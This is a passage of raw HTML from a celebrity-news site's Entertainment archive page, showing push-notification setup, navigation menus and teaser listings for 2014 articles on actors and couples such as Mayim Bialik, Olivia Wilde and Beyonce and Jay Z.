oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="archive paged category category-entertainment category-3 paged-5 category-paged-5 wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3891"><a href="https://www.famefocus.com/entertainment/" aria-current="page">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
																<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative">
	<div class="sec-marg-out relative">
		<div class="sec-marg-in">
			<div class="home-widget-wrap">
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
																	<h1 class="cat-head left">Entertainment</h1>
									<p class="content-main"><br />
<b>Warning</b>:  Undefined variable $category_id in <b>/srv/users/dst/apps/fme1/public/wp-content/themes/fame-focus/category.php</b> on line <b>12</b><br />
</p>
									<br>
																								<ul class="archive-col infinite-content">
																											<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/9-onscreen-siblings-dating-real-life/" rel="bookmark" title="9 Onscreen Siblings Dating in Real Life">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Will Arnett and Amy Poehler at the 66th Annual Golden Globe Awards. Beverly Hilton Hotel, Beverly Hills, CA. 01-11-09" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/9-onscreen-siblings-dating-real-life/&amp;t=9 Onscreen Siblings Dating in Real Life', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=9 Onscreen Siblings Dating in Real Life&amp;url=https://www.famefocus.com/entertainment/9-onscreen-siblings-dating-real-life/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/9-onscreen-siblings-dating-real-life/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/shutterstock_1062518571-1000x600.jpg&amp;description=9 Onscreen Siblings Dating in Real Life', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/9-onscreen-siblings-dating-real-life/" rel="bookmark">9 Onscreen Siblings Dating in Real Life</a>
												<p>Don&#8217;t you feel a little squeamish when you find out onscreen family members are lovers in real life? It really shouldn&#8217;t...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 19, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/learn-more-about-mayim-bialik/" rel="bookmark" title="Learn More About Mayim Bialik">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/mayim3-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Mayim Bialik" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/mayim3-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/mayim3-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/learn-more-about-mayim-bialik/&amp;t=Learn More About Mayim Bialik', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Learn More About Mayim Bialik&amp;url=https://www.famefocus.com/entertainment/learn-more-about-mayim-bialik/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/learn-more-about-mayim-bialik/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/mayim3-915x600.jpg&amp;description=Learn More About Mayim Bialik', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/learn-more-about-mayim-bialik/" rel="bookmark">Learn More About Mayim Bialik</a>
												<p>Mayim Bialik made her acting debut back in the early 90s, but then she disappeared from the Hollywood circuit for nearly...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 19, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/olivia-wilde-more-than-just-a-pretty-face/" rel="bookmark" title="Olivia Wilde: More Than Just A Pretty Face">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/olivia-wilde5-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Olivia Wilde" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/olivia-wilde5-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/olivia-wilde5-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/olivia-wilde5-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/olivia-wilde-more-than-just-a-pretty-face/&amp;t=Olivia Wilde: More Than Just A Pretty Face', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Olivia Wilde: More Than Just A Pretty Face&amp;url=https://www.famefocus.com/entertainment/olivia-wilde-more-than-just-a-pretty-face/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/olivia-wilde-more-than-just-a-pretty-face/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/olivia-wilde5-1000x600.jpg&amp;description=Olivia Wilde: More Than Just A Pretty Face', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/olivia-wilde-more-than-just-a-pretty-face/" rel="bookmark">Olivia Wilde: More Than Just A Pretty Face</a>
												<p>Olivia Wilde has been featured on Maxim&#8217;s Hot 100 List for the past 10 years. But there&#8217;s more to this smoking...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 18, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/beyonce-and-jay-z-are-still-drunk-in-love/" rel="bookmark" title="Beyonce And Jay Z Are Still &#8220;Drunk In Love&#8221;">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/beyonce-jayz1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Beyonce and Jay Z" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/beyonce-jayz1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/beyonce-jayz1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/beyonce-and-jay-z-are-still-drunk-in-love/&amp;t=Beyonce And Jay Z Are Still &#8220;Drunk In Love&#8221;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Beyonce And Jay Z Are Still &#8220;Drunk In Love&#8221;&amp;url=https://www.famefocus.com/entertainment/beyonce-and-jay-z-are-still-drunk-in-love/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/beyonce-and-jay-z-are-still-drunk-in-love/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/beyonce-jayz1.jpg&amp;description=Beyonce And Jay Z Are Still &#8220;Drunk In Love&#8221;', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/beyonce-and-jay-z-are-still-drunk-in-love/" rel="bookmark">Beyonce And Jay Z Are Still &#8220;Drunk In Love&#8221;</a>
												<p>Beyonce and Jay Z have been under a lot of heat recently regarding the status of their marriage. Divorce rumors swirled...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 17, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-best-leonardo-dicaprio-movies/" rel="bookmark" title="10 Best Leonardo DiCaprio Movies">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/07/450x689xshutterstock_142529377-450x6891.jpg.pagespeed.ic_.UEY-hA3YYJ1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Leonardo DiCaprio" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/07/450x689xshutterstock_142529377-450x6891.jpg.pagespeed.ic_.UEY-hA3YYJ1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/07/450x689xshutterstock_142529377-450x6891.jpg.pagespeed.ic_.UEY-hA3YYJ1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-best-leonardo-dicaprio-movies/&amp;t=10 Best Leonardo DiCaprio Movies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Best Leonardo DiCaprio Movies&amp;url=https://www.famefocus.com/entertainment/10-best-leonardo-dicaprio-movies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-best-leonardo-dicaprio-movies/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/07/450x689xshutterstock_142529377-450x6891.jpg.pagespeed.ic_.UEY-hA3YYJ1-450x600.jpg&amp;description=10 Best Leonardo DiCaprio Movies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-best-leonardo-dicaprio-movies/" rel="bookmark">10 Best Leonardo DiCaprio Movies</a>
												<p>Leonardo DiCaprio has starred in a number of award winning films over the last two decades. Through creating a list of...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 17, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/lauren-conrad-exposed-secrets-revealed/" rel="bookmark" title="Lauren Conrad Exposed, Secrets Revealed">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/lauren-conrad5-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="reality stars who made it big" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/lauren-conrad5-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/lauren-conrad5-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/lauren-conrad5-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/lauren-conrad-exposed-secrets-revealed/&amp;t=Lauren Conrad Exposed, Secrets Revealed', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Lauren Conrad Exposed, Secrets Revealed&amp;url=https://www.famefocus.com/entertainment/lauren-conrad-exposed-secrets-revealed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/lauren-conrad-exposed-secrets-revealed/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/lauren-conrad5-1000x600.jpg&amp;description=Lauren Conrad Exposed, Secrets Revealed', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/lauren-conrad-exposed-secrets-revealed/" rel="bookmark">Lauren Conrad Exposed, Secrets Revealed</a>
												<p>Lauren Conrad was married over the weekend and in the wake of the Pinterest-perfect affair we&#8217;d like to get to know...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 17, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/13-hottest-indian-stars-in-hollywood/" rel="bookmark" title="13 Hottest Indian Stars In Hollywood">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/Freida-Pinto-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Freida Pinto" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/Freida-Pinto-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/Freida-Pinto-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/Freida-Pinto-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/13-hottest-indian-stars-in-hollywood/&amp;t=13 Hottest Indian Stars In Hollywood', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=13 Hottest Indian Stars In Hollywood&amp;url=https://www.famefocus.com/entertainment/13-hottest-indian-stars-in-hollywood/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/13-hottest-indian-stars-in-hollywood/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/Freida-Pinto-1000x600.jpg&amp;description=13 Hottest Indian Stars In Hollywood', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/13-hottest-indian-stars-in-hollywood/" rel="bookmark">13 Hottest Indian Stars In Hollywood</a>
												<p>Actors of Indian descent are popping up all over Hollywood these days. It&#8217;s not just token diversity casting either. Their talent...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 17, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/gilmore-girls-8-things-you-never-knew/" rel="bookmark" title="Gilmore Girls: 8 Things You Never Knew">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/Gilmore-Girls-College-Advice-11-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Gilmore Girls" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/Gilmore-Girls-College-Advice-11-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/Gilmore-Girls-College-Advice-11-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/Gilmore-Girls-College-Advice-11-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/gilmore-girls-8-things-you-never-knew/&amp;t=Gilmore Girls: 8 Things You Never Knew', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Gilmore Girls: 8 Things You Never Knew&amp;url=https://www.famefocus.com/entertainment/gilmore-girls-8-things-you-never-knew/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/gilmore-girls-8-things-you-never-knew/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/Gilmore-Girls-College-Advice-11-1000x600.jpg&amp;description=Gilmore Girls: 8 Things You Never Knew', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
